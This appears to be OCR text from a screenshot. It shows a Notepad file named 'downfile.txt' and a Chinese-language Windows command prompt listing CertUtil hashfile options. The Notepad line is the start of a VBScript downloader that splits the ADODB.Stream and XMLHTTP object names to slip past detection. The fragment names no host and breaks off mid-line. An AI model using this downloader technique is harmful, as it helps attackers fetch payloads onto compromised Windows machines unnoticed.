 downfile.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
set a=createobject("adod"+"b.stream"):set w=createobject("micro"+"soft.xmlhttp"):w.open "get"
命令提示符
CertUtil [选项] -hashfile InFile
通过文件生成并显示加密哈希
选项:
-gmt -- 将时间显示为 GMT
-seconds -- 用秒和毫秒显示时间
-v -- 详细操作
-privatekey --